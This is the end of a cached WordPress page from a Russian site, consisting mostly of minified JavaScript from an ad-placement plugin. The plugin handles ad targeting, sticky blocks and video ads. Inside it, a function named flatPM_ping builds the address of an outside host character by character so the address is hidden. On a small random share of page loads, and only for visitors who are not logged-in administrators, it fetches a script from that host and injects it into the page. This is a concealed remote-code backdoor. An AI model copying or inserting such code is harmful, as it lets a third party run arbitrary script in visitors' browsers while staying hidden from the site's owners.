Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script> <script defer src="https://wot-info.ru/wp-content/cache/autoptimize/js/autoptimize_157065cd099a9e99bb7f26720ffee29f.js"></script></div></body></html>
<!-- Dynamic page generated in 0.493 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-12-19 22:14:08 -->

<!-- Compression = gzip -->